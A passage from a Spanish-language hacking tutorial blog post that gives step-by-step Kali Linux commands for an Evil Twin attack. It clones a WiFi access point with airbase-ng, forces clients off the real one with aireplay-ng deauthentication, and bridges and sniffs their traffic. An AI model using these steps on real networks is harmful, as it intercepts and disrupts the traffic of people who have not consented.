Los puntos de acceso WiFi falsos son muy peligrosos, existen, y cualquiera puede ser víctima de ellos.

Estamos ya en la séptima entrada del tutorial de hacking básico Poco a poco hemos ido viendo temas cada vez más interesantes, pero todavía estamos tan solo rascando la superficie. Aunque la verdad es que si has seguido los posts anteriores, los has entendido y probado y has conseguido que funcionasen las técnicas explicadas ya empiezas a tener unos conocimientos importantes. Muchos más de los que puede tener cualquier profesional de IT que no se dedique a la ciberseguridad.

¿No te lo crees? Vamos a ver todo lo que hemos visto hasta ahora, y solo nos ha costado unas cuantas horas: tutorial:

Hemos montado un laboratorio de seguridad con Kali Linux. Hemos visitado la deep web. Realizado un escaneo de puertos. Atacado una WiFi por fuerza bruta, generando millones de contraseñas. Atacado el punto débil de las WiFi, llamado WPS. Finalmente hemos montado un Man In The Middle que era incluso capaz de capturar la contraseña de Facebook….

Es bastante, en serio, es mucho! Vamos a por mas: esta vez vamos a montar un punto de acceso wifi falso, clonando un punto de acceso legítimo. ¿Que para qué sirve? Lo veremos.

EVIL Twin, Clonando una WiFi

Por primera vez en el tutorial nos falta una herramienta en Kali Linux, lo primero que vamos a hacer es instalarla, y por si este tutorial es vuestra primera experiencia con linux, ahora entenderemos que no todo es tan sencillo como en windows o mac.

Instalando bridge-utils

La herramienta a instalar es bridge-utils, pero no hay una forma sencilla de instalarla, pero como cada distribución de Kali mejora probemos con lo más sencillo a ver si funciona a lo primero.

[code language=»shell»]

apt-get install bridge-utils

[/code]

¿Ha funcionado? Perfecto! Ya está!!!!

¿Os saca un mensaje diciendo que no tiene ni idea de que es esto de bridge-utils? Pues tenemos que realizar lo ssiguientes pasos:

- Editemos el fichero /etc/apt/sources.list

[code language=»shell»]

nano /etc/apt/sources.list

[/code]

Borramos el contenido del fichero y ponemos:

[code language=»shell»]

# deb cdrom:[Debian GNU/Linux 7.0 _Kali_ – Official Snapshot i386 LIVE/INSTALL $

# deb cdrom:[Debian GNU/Linux 7.0 _Kali_ – Official Snapshot i386 LIVE/INSTALL $

## Security updates

deb http://http.kali.org/ /kali main contrib non-free

deb http://http.kali.org/ /wheezy main contrib non-free

deb http://http.kali.org/kali kali-dev main contrib non-free

deb http://http.kali.org/kali kali-dev main/debian-installer

deb-src http://http.kali.org/kali kali-dev main contrib non-free

deb http://http.kali.org/kali kali main contrib non-free

deb http://http.kali.org/kali kali main/debian-installer

deb-src http://http.kali.org/kali kali main contrib non-free

deb http://security.kali.org/kali-security kali/updates main contrib non-free

deb-src http://security.kali.org/kali-security kali/updates main contrib non-fr$

[/code]

Con esto le indicamos a Kali donde tiene que ir a buscar los packages de instalación y actualización. - Limpiar la cache de apt. Es la herramienta de instalación de packages que vamos a utilizar, y cómo hemos cambiado los directorios donde irá a buscarlos, pues mejor dejarlo limpio como una patena.

[code language=»shell»]

apt-get clean

apt-get update

apt -f install

[/code]

Con esto ya hemos dejado apt y los diferentes package instalados como nuevos, el proceso puede tardar un poco, depende de los packages que tengamos instalados y lo desactualizados que esten. - Instalar bridge-utils.

[code language=»shell»]

#apt-cache search bridge

[/code]



con esto buscamos entre los paquetes que conoce apt, todos los que contengan la palabra bridge, si localizamos a bridge-utils es que ya podemos realizar la instalación.

Aquí vemos como apt encuentra a bridge-utils entre los package que se pueden instalar.

[code language=»shell»]

apt-get install bridge-utils

[/code]

Ya está!!!! Por Fin! Ya tenemos las bridge-utils y ya podemos empezar a clonar el punto de acceso.

Clonando la WiFi.

Lo primero es poner nuestro interface de red en modo monitor, ya lo hemos hecho en casi todos los anteriores post, recordemos cómo:

[code language=»shell»]

ifconfig wlan0 down

iwconfig wlan0 mode monitor

ifconfig wlan0 up

[/code]

Igual que en los post anteriores ahora toca matar todos los procesos que pueden interferir con nuestra tarjeta de red.

[code language=»shell»]

airmon-ng check wlan0

[/code]

Esta orden nos devolverá una lista de los procesos que están usando la tarjeta de red. Cada proceso tendrá un PID. Lo que tenemos que hacer es matar todos los procesos listados con el comando kill.

[code language=»shell»]

kill 451

kill 650

[/code]

Estos dos comandos mataran los procesos 451 y 650, el PID de vuestros procesos no tiene porqué coincidir con los míos, y pueden ser unos cuantos más de dos. Lo importante es que después de matar todos los procesos volváis a ejecutar airmon-ng y la lista que os devuelve tiene que estar vacía.



Amntes de lanzar el comando que duplicará el punto de acceso necesitamos conocer algunos datos suyos, como el ESSID y BSSIB. lo obtenemos con el comando airodump-ng wlan0.

[code language=»shell»]

airodump-ng wlan0

[/code]

Con este listado ya tenemos todos los datos necesarios, ahora ya podemos lanzar el comando que duplicará la red. Concretamente vamos a necesitar, el BSSID, el CH y el ESSID.

[code language=»shell»]

airbase-ng -a 72:01:71:41:A0:19 –essid MIRED_WIFI -c 13 wlan0

[/code]

Con esto crearemos nuestro accespoint!!! Lo que pasa es que tenemos a todo el mundo conectado al accespoint anterior, así que tendremos que hacer algo para que se conecten al nuestro. Lanzamos un ataque de deautenticación para que los clientes al volverse a autenticar lo hagan en nuestro punto de acceso y no en el original.

[code language=»shell»]

aireplay-ng -0 0 -a 72:01:71:41:A0:19 wlan0

[/code]

Con esto los clientes tendrían que irse desconectando del accespoint original y reconectarse al nuestro, siempre y cuando nuestra señal sea más fuerte que la original.

Y entonces ¿porqué narices hemos instalado las bridge-utils? Bueno, ahora tenemos a los clientes conectados a nuestro accespoint, pero los clientes no tienen acceso a internet, tenemos que montar un bridge entre nuestro falso accespoint y el de verdad.

[code language=»shell»]

brctl addbr eviltest

brctl addif eviltest wlan0

brctl addif eviltest at0

ifconfig at0 0.0.0.0 up

dhclient eviltest

[/code]

Lo primero que hacemos es crear eviltest, le podemos poner cualquier nombre. Después relacionamos el interface recién creado con el interface en nuestra máquina con conexión a Internet, en este caso wlan0. Continuamos conectando eviltest con el interface que nos ha creado airbase, que se llama at0. Levantamos at0 y activamos eviltest.



Ahora ya podemos usar wireshark para poder ver el tráfico de los clientes que se nos han conectado.

Wireshark es tan complejo que necesita de un tutorial para él solo y está totalmente fuera del ámbito de este pequeño tutorial. En Internet hay multitud de información de esta suite. Por ahora ya podemos empezar a jugar creando filtros y buscando la información que queremos encontrar. Aunque ya os avanzo que no vais a ver el tráfico encriptado, que por algo está encriptado!!